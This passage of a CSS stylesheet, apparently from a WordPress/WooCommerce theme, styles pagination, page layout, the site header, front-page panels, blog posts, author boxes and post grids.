.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .entry-gallery .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .entry-gallery .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .entry-gallery .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .entry-gallery .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .menu-toggle .m-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .screen-reader-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .shop-action .yith-wcwl-add-to-wishlist > div span,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .single .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .single .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .single .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .single .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .widget .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .widget .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .widget .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .widget .gallery-columns-9 .gallery-caption,
.shop-action .yith-wcwl-add-to-wishlist > div .opal-pagination-6 .page-numbers:not(ul):not(.dots).next span,
.shop-action .yith-wcwl-add-to-wishlist > div .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev span,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .feedback,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .feedback,
.single .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.single .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.single .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.single .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.single .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.single .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.single .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.single .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.widget .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.widget .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.widget .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.widget .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.widget .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.widget .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.widget .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.widget .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption {
  clip: unset;
  height: auto;
  overflow: hidden;
  position: static !important;
  width: auto;
  word-wrap: normal !important;
}
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .fa {
  padding-left: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .fa {
  padding-right: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}

.woocommerce-pagination {
  text-align: left;
  margin-top: 30px;
}
.woocommerce-pagination ul.page-numbers {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.woocommerce-pagination ul.page-numbers li {
  display: inline-block;
}
.woocommerce-pagination ul.page-numbers li a.next {
  width: auto;
}
.opal-pagination-6 .woocommerce-pagination ul.page-numbers li a.next {
  text-indent: 0;
  display: inline-block;
  position: static;
  padding-left: 12px;
  padding-right: 12px;
}
.opal-pagination-6 .woocommerce-pagination ul.page-numbers li a.next:after {
  content: "\f105";
  text-indent: 0;
  position: static;
  width: auto;
  height: auto;
  transform: unset;
  line-height: 1;
  padding-left: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.woocommerce-pagination ul.page-numbers li a.prev {
  width: auto;
}
.opal-pagination-6 .woocommerce-pagination ul.page-numbers li a.prev {
  text-indent: 0;
  display: inline-block;
  position: static;
  padding-left: 12px;
  padding-right: 12px;
}
.opal-pagination-6 .woocommerce-pagination ul.page-numbers li a.prev:before {
  content: "\f104";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-indent: 0;
  position: static;
  width: auto;
  height: auto;
  transform: unset;
  line-height: 1;
  padding-right: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.woocommerce-pagination ul.page-numbers li a.prev:after {
  content: none;
}

/*--------------------------------------------------------------
13.0 Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}
*,
:after,
:before {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background-color: #fff;
}
@media (max-width: 767px) {
  body #secondary {
    margin-top: 60px;
  }
}
@media (max-width: 767px) {
  body #secondary,
  body .primary {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
body.opal-content-layout-2cl #primary,
body.opal-content-layout-2cr #primary {
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 769px) {
  body.opal-content-layout-2cl #primary,
  body.opal-content-layout-2cr #primary {
    flex: 0 0 calc(100% - 400px);
    max-width: calc(100% - 400px);
  }
}
@media (min-width: 769px) {
  body.opal-content-layout-2cl #secondary,
  body.opal-content-layout-2cr #secondary {
    flex: 0 0 400px;
    max-width: 400px;
  }
}
body.opal-layout-boxed #page {
  background: #fff;
}

#page {
  position: relative;
  word-wrap: break-word;
  overflow: hidden;
}

.container-fluid > *,
.single-product.osf_woocommerce_single_product_style_full #content > * {
  max-width: 1820px;
  margin-left: auto;
  margin-right: auto;
}

[data-opal-columns="7"] .column-item {
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

[data-opal-columns="8"] .column-item {
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

[data-opal-columns="9"] .column-item {
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

[data-opal-columns="10"] .column-item {
  flex: 0 0 10%;
  max-width: 10%;
}

[data-opal-columns="11"] .column-item {
  flex: 0 0 9.09091%;
  max-width: 9.09091%;
}

#primary {
  max-width: 100%;
}

@media (max-width: 1199px) {
  .opal-container-full #content,
  .opal-container-full .container,
  .opal-container-full .opal-canvas-filter.top,
  .opal-container-full .otf-product-recently-content .widget_recently_viewed_products,
  .opal-container-full .single-product .related.products,
  .opal-container-full .single-product .up-sells.products,
  .otf-product-recently-content .opal-container-full .widget_recently_viewed_products,
  .single-product .opal-container-full .related.products,
  .single-product .opal-container-full .up-sells.products {
    max-width: 100%;
  }
}

.opal-container-full .page-title-bar {
  border-bottom: 1px solid #e1e1e1;
}
.opal-container-full .page-title-bar .page-header {
  margin-top: 5px;
}

.opal-archive-style-3 .post-style-3 .link-more {
  display: none;
}

.content-box,
.woocommerce-page:not(.archive):not(.single):not(.home) .content-area {
  background-color: #fff;
  padding: 15px;
}
@media (min-width: 768px) {
  .content-box,
  .woocommerce-page:not(.archive):not(.single):not(.home) .content-area {
    padding: 60px;
  }
}

/*--------------------------------------------------------------
13.1 Header
--------------------------------------------------------------*/

#masthead .wrap,
.site-header {
  position: relative;
}

.site-header {
  background-color: #fff;
  z-index: 99;
}
.site-header .widget,
.site-header .wpb_button,
.site-header .wpb_content_element,
.site-header ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}
.site-header .widget {
  padding-bottom: 0;
}
.otf-product-recently-content .site-header .widget_recently_viewed_products,
.single-product .site-header .related.products,
.single-product .site-header .up-sells.products,
.site-header #content,
.site-header .container,
.site-header .opal-canvas-filter.top,
.site-header .otf-product-recently-content .widget_recently_viewed_products,
.site-header .single-product .related.products,
.site-header .single-product .up-sells.products {
  float: unset;
}
.site-header .wpb_wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.site-header .wpb_wrapper .wpb_wrapper {
  display: block;
}
.site-header .text-left .wpb_wrapper {
  justify-content: flex-start;
}
.site-header .text-right .wpb_wrapper {
  justify-content: flex-end;
}
.home .site-header .header-content {
  border-bottom: 1px solid;
  border-color: #dbdbdb;
}
.site-header .header-content .custom-header {
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 23px 30px;
  }
}
.site-header .header-content .custom-header .header-main-content {
  margin-left: -15px;
  margin-right: -15px;
}
.site-header .header-content .site-branding {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .site-header .header-content .site-branding {
    max-width: 25%;
  }
}
.site-header .header-content .navigation-top {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .site-header .header-content .navigation-top {
    max-width: 75%;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
    text-align: center;
  }
}
.site-header .header-group {
  display: flex;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .site-header .header-group {
    display: none;
    width: 100%;
  }
}
.site-header .header-group > * {
  margin-right: 25px;
}
.site-header .header-group > .site-header-cart,
.site-header .header-group > :last-child {
  margin-right: 0;
}
.site-header .header-group .search-form {
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
  background-color: #fff;
}
.site-header .header-group .search-field {
  border: 1px solid #eee;
  padding-right: 50px;
  margin-top: 0;
}
.site-header .header-group .search-submit {
  background: transparent;
  border: 0;
  color: #222;
  padding: 1rem 1.5rem;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}
.site-header .header-group .search-submit:focus,
.site-header .header-group .search-submit:hover {
  background-color: transparent;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}
.site-header .header-group .search-form .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9;
}

/* Site branding */
.site-branding {
  position: relative;
  transition: margin-bottom 0.2s;
  z-index: 3;
  display: inline-block;
}
.site-branding a {
  text-decoration: none;
  transition: opacity 0.2s;
}
.site-branding a:focus,
.site-branding a:hover {
  opacity: 0.7;
}

.site-title {
  clear: none;
  font-size: 18px;
  font-weight: 800;
  line-height: 1.25;
  letter-spacing: 0.08em;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  /* Prevent opacity from changing during selective refreshes in the customize preview */
}
.site-title,
.site-title a {
  color: #222;
  opacity: 1;
}

.site-description {
  font-size: 13px;
  margin-bottom: 0;
}

.custom-logo-link {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.custom-logo-link img {
  display: block;
  max-height: 80px;
}

.custom-logo-link a:focus,
.custom-logo-link a:hover {
  opacity: 0.9;
}

body:not(.title-tagline-hidden) .site-branding-text {
  display: inline-block;
  vertical-align: middle;
}

.custom-header {
  position: relative;
  z-index: 1;
  padding-top: 30px;
  padding-bottom: 30px;
}

.navigation-button {
  display: inline-block;
}
.navigation-button .menu-toggle {
  display: block;
}

/* Header Absolute Layout */
@media (min-width: 992px) {
  body.opal-header-absolute .site-header {
    position: absolute;
    width: 100%;
    background-color: transparent;
  }
}

body.opal-header-absolute .is-sticky .opal-element-sticky {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: -1px !important;
  border: none;
}

body.opal-header-absolute .opal-element-sticky {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: padding 0.35s linear;
}

.single-product.osf_woocommerce_single_product_style_full body.opal-header-absolute #content .opal-header-sticky,
body.opal-header-absolute .container-fluid .opal-header-sticky,
body.opal-header-absolute .single-product.osf_woocommerce_single_product_style_full #content .opal-header-sticky {
  margin-left: -15px;
  margin-right: -15px;
}

.list-account li {
  font-size: 12px;
  font-size: 0.75rem;
  float: left;
}
.list-account li a {
  padding: 0 12px;
}

.list-account i {
  margin-right: 10px;
}

.site-header-account {
  vertical-align: middle;
}
.site-header-account .icon {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  line-height: 40px;
  margin: 0;
}
.site-header-account .icon:before {
  text-align: center;
  vertical-align: middle;
  font-size: 30px;
  font-size: 1.875rem;
  width: 45px;
  height: 40px;
  line-height: 36px;
  display: block;
}

.header-search {
  position: relative;
}
.header-search > a {
  color: #000;
}
.header-search > a:focus,
.header-search > a:hover {
  outline: none;
}
.header-search .search-button {
  font-size: 20px;
  width: 20px;
  height: 20px;
}
.header-search .search-form {
  position: absolute;
  right: 0;
  top: 100%;
  pointer-events: none;
  width: 250px;
  z-index: 1000;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.4s ease-in;
}
.header-search .active .search-form {
  height: auto;
  pointer-events: auto;
  max-height: 58px;
  transition: max-height 0.4s ease-out;
}

.osf-sticky-active {
  z-index: 99;
}

.osf-sticky-active.sticky-show {
  position: fixed;
  z-index: 9999;
  top: 0;
  animation: c 0.3s ease;
}

.sticky-header {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
}

@keyframes c {
  0% {
    transform: translateY(-100%);
  }
  to {
    transform: translateY(0);
  }
}

#opal-header-content {
  width: 100%;
}
#opal-header-content.sticky-show {
  background-color: #fff;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
}

/*--------------------------------------------------------------
13.2 Front Page
--------------------------------------------------------------*/
.striz-front-page .site-content {
  padding: 0;
}

.ezboozt-panel,
.panel-image {
  position: relative;
}

.panel-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.panel-image:before {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.3+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.3));
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#4d000000",GradientType=0);
  /* IE6-9 */
  bottom: 0;
  content: "";
  left: 0;
  right: 0;
  position: absolute;
  top: 100px;
}

.panel-content {
  position: relative;
}
.panel-content .wrap {
  padding-bottom: 0.5em;
  padding-top: 1.75em;
}

/* Panel edit link */
.ezboozt-panel .edit-link {
  display: block;
  margin: 0.3em 0 0;
}

.ezboozt-panel .entry-header .edit-link {
  font-size: 14px;
  font-size: 0.875rem;
}

/* Front Page - Recent Posts */
.ezboozt-front-page .panel-content .recent-posts article {
  border: 0;
  color: #232323;
  margin-bottom: 3em;
}

.recent-posts .entry-header {
  margin-bottom: 1.2em;
}

.page .panel-content .recent-posts .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 300;
  letter-spacing: 0;
  text-transform: none;
}

.ezboozt-panel .recent-posts .entry-header .edit-link {
  color: #222;
  display: inline-block;
  font-size: 11px;
  font-size: 0.6875rem;
  margin-left: 1em;
}

/*--------------------------------------------------------------
13.3 Regular Content
--------------------------------------------------------------*/
.site-content-contain {
  position: relative;
}

.site-content {
  padding-top: 5em;
  padding-bottom: 5em;
}

/*--------------------------------------------------------------
13.4 Posts
--------------------------------------------------------------*/
/* Post Landing Page */
.sticky {
  position: relative;
}
.sticky .entry-title:before {
  margin-right: 15px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f08d";
}

.post:not(.sticky) .icon-thumb-tack {
  display: none;
}

.sticky .icon-thumb-tack {
  display: block;
  height: 18px;
  left: -1.5em;
  position: absolute;
  top: 1.65em;
  width: 20px;
}

h1.entry-title {
  letter-spacing: -1px;
}

.bypostauthor {
  z-index: 10;
}

.comments-link span {
  color: #fff;
  line-height: 22px;
  display: inline-block;
  margin-right: 8px;
  padding-left: 5px;
  padding-right: 5px;
  border-radius: 20px;
  min-width: 22px;
  text-align: center;
}

.post-content .posted-on {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 600;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 3.4em;
  letter-spacing: 0.18em;
}
.post-content .posted-on:after {
  content: "";
  height: 3px;
  width: 45px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.entry-title a {
  color: inherit;
}

.entry-title:not(:first-child) {
  padding-top: 0;
}

.entry-tags a {
  display: inline-block;
}

.entry-meta {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 1.667;
  margin-bottom: 1em;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400 !important;
}
.entry-meta a[class*="bo-social"] {
  color: #9ea0a6;
}
.entry-meta .entry-meta-inner > span:not(:last-child):after,
.entry-meta .post-date:after {
  content: "·";
  display: inline-block;
  padding: 0 5px;
}

.entry-avatar {
  font-size: 0.67em;
  letter-spacing: 0.084em;
  text-transform: uppercase;
  display: flex;
  -ms-flex-align: center !important;
  align-items: center !important;
  margin-bottom: 30px;
}
.entry-avatar .avatar {
  border-radius: 50%;
  width: 38px;
  height: 38px;
  margin-right: 20px;
}

.entry-header .entry-title {
  margin: 0 0 0.5em;
  text-transform: uppercase;
  font-weight: 500;
}

.entry-header h3.entry-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 500;
}

.post-thumbnail {
  margin-bottom: 20px;
}
.post-thumbnail > a {
  padding-top: 56.25%;
  position: relative;
  display: block;
}
.post-thumbnail > a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.post-thumbnail .posted-on {
  position: absolute;
  top: 30px;
  left: 30px;
  color: #fff;
  font-size: 11px;
  font-size: 0.6875rem;
  text-transform: uppercase;
  display: block;
  z-index: 2;
  padding: 5px 12px;
}
.post-thumbnail .posted-on a {
  color: #fff;
}

.entry-video.embed-responsive {
  margin-bottom: 1.5em;
}

.cat-tags-links .tags-links a {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.2;
}
.cat-tags-links .tags-links a:hover {
  text-decoration: underline;
}

.updated:not(.published) {
  display: none;
}

.more-link {
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  font-weight: 600;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
  border-bottom: 2px solid #d8d8d8;
}

.more-link-wrap {
  display: block;
  margin-top: 1.1em;
}

.pbr-social-share {
  margin-top: -3px;
  text-align: center;
  border-top: 1px solid #e3e3e3;
  padding: 25px 0;
}
.pbr-social-share span.social-link {
  float: right;
}
.pbr-social-share .social-share-header {
  text-transform: uppercase;
  margin-bottom: 13px;
  font-weight: 600;
}
.pbr-social-share a {
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  display: inline-block;
  margin: 0 0.4rem;
}

/* Aligned blockquotes */
.entry-content ol,
.entry-content ul {
  padding-left: 1.3em;
}

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
  font-size: 13px;
  font-size: 0.8125rem;
  width: 48%;
}

/* tabel */
.entry-content table:not(.shop_table),
.widget-area table:not(.shop_table) {
  border-collapse: collapse;
  margin: 0;
  width: 100%;
}
.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th,
.widget-area table:not(.shop_table) td,
.widget-area table:not(.shop_table) th {
  border: 1px solid #e3e3e3;
  padding: 0.6em;
}
.entry-content table:not(.shop_table) thead th,
.widget-area table:not(.shop_table) thead th {
  padding-bottom: 0.5em;
  background-color: #222a35;
  color: #b8bdc8;
  border-color: #2e3744;
}
.entry-content table:not(.shop_table) th,
.widget-area table:not(.shop_table) th {
  font-weight: 500;
}
.entry-content table:not(.shop_table) tr,
.widget-area table:not(.shop_table) tr {
  border-bottom: 1px solid #e3e3e3;
}
.entry-content table:not(.shop_table) tbody > tr,
.widget-area table:not(.shop_table) tbody > tr {
  color: #7d8794;
  background-color: #f5f6fa;
}
.entry-content table:not(.shop_table) tbody > tr:nth-child(odd),
.widget-area table:not(.shop_table) tbody > tr:nth-child(odd) {
  background-color: rgba(245, 246, 250, 0.7);
  background-color: #e8eaed;
}

/* Blog landing, search, archives */
.archive .site-main > article .gallery-item,
.blog .site-main > article .gallery-item,
.search .site-main > article .gallery-item {
  margin-bottom: 0;
}

body.single-post.opal-content-layout-2cl .content-boxed,
body.single-post.opal-content-layout-2cr .content-boxed,
body.single-post.opal-default-content-layout-2cr .content-boxed {
  max-width: 100%;
}

body.single-post article.type-post {
  margin-bottom: 0;
}
body.single-post article.type-post .post-inner {
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
body.single-post article.type-post .entry-meta {
  margin-bottom: 25px;
}
body.single-post article.type-post .post-date:before {
  display: inline-block;
  margin-top: -3px;
  vertical-align: middle;
  padding-right: 5px;
}
body.single-post article.type-post .entry-content {
  padding-left: 0;
  padding-right: 0;
}
body.single-post article.type-post .entry-content > p:last-child {
  padding-bottom: 0;
}
body.single-post article.type-post .entry-footer {
  padding: 15px 0;
  margin-bottom: 1.5em;
}
body.single-post article.type-post .entry-footer .tags-title {
  font-weight: 600;
}
body.single-post article.type-post .entry-footer .cat-links,
body.single-post article.type-post .entry-footer .edit-link,
body.single-post article.type-post .entry-footer .tags-links {
  padding-left: 0;
}

body.single-post .navigation {
  display: -ms-flexbox;
  display: flex;
  margin: -5px -5px 50px;
}
body.single-post .navigation > div {
  margin: 5px;
  background-color: #fff;
  flex-basis: calc(50% - 10px);
  width: calc(50% - 5px);
  padding: 24px 0;
  display: -ms-flexbox;
  display: flex;
  transition: all 0.3s ease;
  position: relative;
}
body.single-post .navigation > div a {
  font-weight: 500;
}
body.single-post .navigation > div:hover {
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
}
body.single-post .navigation > div:hover a,
body.single-post .navigation > div:hover b {
  text-decoration: underline;
}
body.single-post .navigation .nav-content {
  position: relative;
  text-transform: uppercase;
  font-weight: 500;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
body.single-post .navigation .nav-title {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  color: #999;
}
body.single-post .navigation .nav-link {
  line-height: 1.2;
  padding: 0 20px;
}
body.single-post .navigation .nav-link a {
  margin-top: 5px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  font-size: 16px;
  font-size: 1rem;
  max-height: 19px;
}
@media (max-width: 767px) {
  body.single-post .navigation .nav-link a {
    display: none;
  }
}
body.single-post .navigation .nav-link a:hover {
  text-decoration: underline;
}
body.single-post .navigation .nav-link + a {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-indent: -9999em;
  text-align: left;
  overflow: hidden;
  z-index: 2;
}
body.single-post .navigation .thumbnail-nav {
  font-size: 36px;
  font-size: 2.25rem;
  line-height: 1;
  margin: -24px 0;
  width: 95px;
  color: #000;
  max-width: 30%;
}
body.single-post .navigation .thumbnail-nav i,
body.single-post .navigation .thumbnail-nav img {
  display: block;
}
body.single-post .navigation .next-nav {
  justify-content: flex-end;
  position: relative;
  margin-left: auto;
}
body.single-post .navigation .next-nav .nav-content {
  text-align: right;
  justify-content: flex-end;
}
body.single-post .navigation .next-nav:hover a {
  text-decoration: underline;
}
body.single-post .navigation .previous-nav {
  justify-content: flex-start;
  margin-right: auto;
}
body.single-post .navigation .previous-nav .nav-content {
  text-align: left;
  justify-content: flex-start;
}

body.single-post.opal-single-post-style .post-thumbnail img {
  width: 100%;
}

.comments-area > .comment-respond {
  padding-top: 4em;
  border-top: 1px solid #e3e3e3;
}

.blog .site-content {
  padding-bottom: 60px;
}

.comment-reply-title,
.comments-title,
.related-heading {
  font-size: 30px;
  font-size: 1.875rem;
  margin-bottom: 1.5em;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
}

.related-posts {
  position: relative;
}
.related-posts .related-heading:before {
  font-size: 8px;
  font-size: 0.5rem;
  margin-right: 20px;
  vertical-align: middle;
}
.related-posts .column-item {
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.related-posts .column-item .entry-title,
.related-posts .column-item h3.entry-title {
  font-size: 21px;
  font-size: 1.3125rem;
}
.related-posts .column-item .entry-category {
  display: none;
}
.related-posts .column-item .entry-meta-inner > span:before {
  display: none;
  margin: 0;
}
.related-posts .column-item .post-inner {
  flex: 0 0 100%;
  max-width: 100%;
}
.related-posts .entry-meta-inner .post-date {
  display: none;
}

.archive .entry-meta a.post-edit-link,
.blog .entry-meta a.post-edit-link {
  color: #222;
  display: inline-block;
  margin-left: 1em;
  white-space: nowrap;
}

.taxonomy-description {
  color: #666;
  font-size: 13px;
  font-size: 0.8125rem;
}

.comment-form-cookies-consent {
  padding-left: 15px;
}
.comment-form-cookies-consent label {
  display: inline-block;
}

/* More tag */
.entry-content .more-link:before {
  content: "";
  display: block;
}

/* Single Post */
.single-featured-image-header {
  background-color: #fafafa;
  border: 1px solid #dbdbdb;
}
.single-featured-image-header img {
  display: block;
  margin: auto;
}

.page-links {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  padding: 1em 0 0;
}
.page-links .page-number {
  color: #222;
  padding: 0.5em 1em;
  line-height: 1;
  margin: 3px;
  border-radius: 3px;
  background: transparent;
}
.page-links .page-number,
.page-links a {
  display: inline-block;
}
.page-links a:focus .page-number,
.page-links a:hover .page-number {
  color: #fff;
}

/* Post Formats */
.archive .format-status .entry-title,
.blog .format-status .entry-title {
  display: none;
}

/* Post Author*/
.author-wrapper {
  text-align: center;
}
.author-wrapper .author-avatar {
  position: relative;
}
.author-wrapper .author-avatar img {
  border-radius: 50%;
  position: relative;
  z-index: 2;
  max-width: 70px;
}
.author-wrapper .author-avatar:before {
  content: "";
  top: 50%;
  left: 0;
  width: 100%;
  position: absolute;
  border-top: 1px solid;
  border-color: #dbdbdb;
  transform: translateY(-50%);
  z-index: 1;
  overflow: hidden;
  min-height: 2px;
}
.author-wrapper .author-name {
  margin-top: 1rem;
  font-size: 20px;
  font-size: 1.25rem;
}
.author-wrapper .a-name,
.author-wrapper .author-name .a-name {
  text-transform: capitalize;
}

.author-description {
  margin-top: 1.5rem;
}

.author-post {
  margin-top: 90px;
}
.author-post .author-post-header {
  border-top: 1px solid #dbdbdb;
  font-size: 12px;
  font-size: 0.75rem;
  padding: 50px 0 30px;
  position: relative;
  color: #999;
}
.author-post .author-post-header .avatar {
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -35px;
  border-radius: 50%;
}
.author-post h4 {
  padding: 5px 0 0;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 700;
}

.page article.type-post .entry-header .edit-link {
  position: static;
  display: block;
}

.archive article,
.blog article,
.search article {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 2.85rem;
}
.archive article .entry-summary,
.blog article .entry-summary,
.search article .entry-summary {
  padding-bottom: 20px;
}
.archive article .link-more,
.blog article .link-more,
.search article .link-more {
  margin-bottom: 0;
}

.opal-archive-style-4.archive .site-main .navigation,
.opal-archive-style-4.archive .site-main .pagination,
.opal-archive-style-4.archive .site-main .woocommerce-pagination,
.opal-archive-style-4.blog .site-main .navigation,
.opal-archive-style-4.blog .site-main .pagination,
.opal-archive-style-4.blog .site-main .woocommerce-pagination {
  width: 100%;
}

article.content-style-1 .entry-header {
  padding-left: 0;
  padding-right: 0;
}

article.content-style-2 {
  margin-bottom: 40px;
  padding-bottom: 40px;
}
article.content-style-2 .entry-header {
  padding: 0;
}

.elementor-widget-opal-post-grid .column-item {
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.elementor-widget-opal-post-grid .post-inner {
  flex: 0 0 100%;
  max-width: 100%;
}

.column-item {
  padding-left: 15px;
  padding-right: 15px;
}
.column-item .post-inner {
  position: relative;
  margin-bottom: 30px;
  transition: all 0.3s ease;
}
@media (max-width: 767px) {
  .column-item .post-inner {
    margin-bottom: 40px;
  }
}
.column-item .post-inner:hover .post-thumbnail img {
  transform: scale(1.1);
}
.column-item .post-thumbnail {
  overflow: hidden;
  position: relative;
}
.column-item .post-thumbnail > a {
  padding-top: 70%;
}
.column-item .post-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: all 1s ease;
}
.column-item .post-thumbnail .posted-on {
  left: 35px;
  z-index: 2;
}
.column-item .entry-title,
.column-item h3.entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.2;
}
.column-item .entry-content {
  margin-bottom: 20px;
}
.column-item .post-link a {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #000;
  border-bottom: 2px solid #e3e3e3;
}
.column-item.post-style-1 .posted-on {
  margin-top: 1em;
}

/*--------------------------------------------------------------
